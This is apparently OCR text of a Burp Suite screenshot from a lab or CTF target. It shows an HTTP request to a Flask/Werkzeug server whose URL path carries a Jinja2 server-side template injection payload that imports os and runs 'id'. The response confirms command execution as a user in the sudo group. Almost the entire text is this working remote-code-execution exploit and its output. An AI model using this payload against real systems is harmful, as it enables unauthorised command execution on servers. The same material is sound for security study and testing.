 Request
Pretty Raw Hex Hackvertor \n
1 GET /{{request.application.__globals__.__builtins__.__import__('os').popen('id').read()}}
HTTP/1.1
2 Host: 172.23.41.87:5000
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/123.0.6312.122 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.
8,application/signed-exchange;v=b3;q=0.7
6 Accept-Encoding: gzip, deflate, br
7 Accept-Language: en-US,en;q=0.9
8 Connection: close
9
10
Response
Pretty Raw Hex Render Hackvertor
1 HTTP/1.0 200 OK
2 Content-Type: text/html; charset=utf-8
3 Content-Length: 73
4 Server: Werkzeug/0.15.4 Python/2.7.15rc1
5 Date: Sat, 22 Feb 2025 14:37:51 GMT
6
7 not exists uid=1000(riki) gid=1000(riki) groups=1000(riki),27(sudo)
8 .html